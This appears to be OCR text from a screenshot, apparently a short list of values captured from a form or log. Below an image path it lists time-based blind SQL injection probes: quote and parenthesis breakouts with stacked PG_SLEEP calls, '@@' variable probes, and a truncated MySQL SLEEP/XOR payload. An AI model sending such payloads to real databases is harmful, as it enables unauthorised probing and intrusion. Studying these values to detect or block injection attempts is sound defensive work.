
5ICMYQMA'));SELECT PG_SLEEP(3); --
7PCTZNFN');SELECT PG_SLEEP(15); --
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV
E5FKKD93';SELECT PG_SLEEP(15); --
ERTXUXYP';SELECT PG_SLEEP(9); --
GJX0TEMS');SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(5),0)/*'XOR(IF(NOW()=SYSDATE(),SL